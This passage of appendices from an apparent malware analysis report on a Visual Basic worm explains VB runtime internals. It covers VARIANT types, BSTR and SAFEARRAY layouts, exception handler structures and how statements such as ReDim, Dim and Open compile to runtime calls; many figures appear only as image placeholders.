

The Type distinguishes what is stored and how it is stored. It is defined below:



<span id="page-49-0"></span>VT\_ARRAY, VT\_BYREF and VT\_RESERVED are OR-ed to another Type. For example, &H2011 is a Byte array (of SAFEARRAY), &H4003 is a reference to Long, and &H4008 is a reference to BSTR.

**BSTR** is a Unicode string that consists of length, string, and terminator. Pointer to BSTR points to the first Unicode character, not the length. In other words, the length is always present prior to a string.

Byte-length (DWORD) Unicode string (Little Endian) Terminator (WORD value 0)

# Appendix 2

## *SAFEARRAY structure*

VB does not use a vector array (VT\_VECTOR of COM interface, &H1000 in Type) to store array data, but it does use SAFEARRAY. SAFEARRAY can manage multi-dimensional arrays.



Except for the String array and the Variant array, which have either FADF\_BSTR or FADF\_VARIANT set, it cannot be determined what the Type of the element is just by looking at the SAFEARRAY structure. For example, *Dim a(2) as Long* and *Dim b(2) as Single* share the same SAFEARRAY in the .data section, passed as a parameter when allocating, due to the fact that the element size for both is 4 bytes.

# Appendix 3

## *FILEPRINTPARAMS structure*

The VB statements Print and Write (the worm does not use them) are flexible methods to output to a file. For example:

*Print #1, "Result = "; val \* val2; spc(5); "val = "; val; tab(1); val2*

This statement will print the string "Result = ", the string value of val \* val2, 5 space characters, the string "val = ", the string value of val, a tab character, and the string value of val2. This is achieved by a single call to \_\_vbaPrintFile function, which requires variable arguments. The last pushed parameter is a pointer to FILEPRINTPARAMS structure, which determines the variable arguments.

<span id="page-50-0"></span>



# Appendix 4

## *ROUTINE\_ATTRIBUTES and HANDLER structures*

In each entry of the subroutines, VB sets [EBP-14h] to a pointer to ROUTINE\_ATTRIBUTES (not an official name). This piece of information holds exception handler and final handler. If *On Error Goto XXX* is defined, it also holds On-Error-Goto handlers. If *On Error Resume Next* is defined, it also holds On-Error-Resume handlers.







<span id="page-51-0"></span>

# Appendix 5

## *Null, Nothing, and Empty*

These are often confused, but they can be distinguished:



**Note:** Value 0 as a parameter can be Integer 0, Variant of Integer 0, or even Variant of reference to the temporary local variable storing 0. If a subroutine requires a string pointer and its caller pushes immediate value 0, its source code can be vbNullString.

**Note:** Be aware that there is a big difference between vbNullChar and "". Check the preceding DWORD value representing the byte-length of the string, the first code for both is 0. The null string "" has a length of 0, while vbNullChar has a length of 2. A vbNullChar is used for a situation where C programmers want to use '\0'.

# Appendix 6

## *Defined values used for VB Runtime functions*

These definitions of parameter values are used for some VB runtime functions, but not all are used by the worm.



















## MsgBoxStyle





# vbTriState







<span id="page-55-0"></span>

# Appendix 7

## *VB Runtime functions with explanation*

Brief explanations are presented in Appendix 9, but these functions need some additional explanation. To make it clearer, the parameters are shown as they are pushed onto the stack:

#### **\_\_vbaRedim / \_\_vbaRedimPreserve**

This is called for *ReDim* and *ReDim Preserve*.



For example, *ReDim ba(3) as Byte* is compiled to:

Push 0 ; Lbound Push 3 : Ubound. Not the number of elements. Push 1 Push 11h ; Type = Byte Lea eax, [ebp-XX] Push eax Push 1 ; Byte is 1 byte for each. Push 80h Call \_\_vbaRedim

#### **\_\_vbaAryConstruct2**

This is called for a fixed-size array by *Dim*.





ARRAY\_DEF does not have information on what Type is stored, but the Type is pushed as a parameter. For example, *Dim a(3) as Long* is compiled to:

Push 3 ; Type = Long Push offset ARRAY\_DEF Lea eax, [ebp-XX] Push eaxCall \_\_vba AryConstruct2



#### **\_\_vbaFileOpen**



The format of Open statement is *Open filePath For [Input/Output/Random/Append/Binary] Access [Read/Write/ Read Write] [Lock Read Write/Lock Write/Lock Read/Shared] As #fileNumber Len recordLen*.

For example, *Open "C:\x" For Input As #1* is compiled to:



**\_\_vbaVarIndexLoad / \_\_vbaVarIndexLoadRefLock**



This is called when a variant holds an array and an element of the array is accessed.



For example,

*Dim s as String s = Split("A B C"," ")(0)*

is compiled to:



<span id="page-58-0"></span>



# Appendix 8

## *CLSID and Dispatch ID*

The following CLSIDs are referenced to instantiate objects in the sample:

